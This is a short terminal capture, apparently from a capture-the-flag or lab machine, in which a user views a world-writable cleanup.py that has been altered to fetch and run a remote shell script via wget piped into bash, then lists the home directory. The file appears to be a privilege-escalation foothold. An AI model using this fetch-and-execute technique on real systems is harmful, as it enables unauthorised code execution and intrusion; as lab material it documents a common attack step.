 d4rckh@ubuntu-xenial:/home/d4rckh$ cat /home/d4rckh/cleanup.py
cat /home/d4rckh/cleanup.py
# -*- coding: utf-8 -*-
#!/usr/bin/env python
import os
import sys
os.system('bash -c  "$(wget -qO- http:///shell.sh)"')
d4rckh@ubuntu-xenial:/home/d4rckh$ ls -lah
ls -lah
total 24K
drwxr-xr-x 3 d4rckh d4rckh 4.0K Aug 12 06:51 .
drwxr-xr-x 5 root   root   4.0K Jul  5 21:45 ..
drwx------ 2 d4rckh d4rckh 4.0K Aug 12 06:17 .ssh
-rwxrwxrwx 1 d4rckh d4rckh  132 Aug 12 06:49 cleanup.py
-rwxrwxrwx 1 root   root    129 Jul  5 21:45 cleanup.py.bak
-rw-r--r-- 1 d4rckh d4rckh   33 Jul  5 21:45 user.txt
d4rckh@ubuntu-xenial:/home/d4rckh$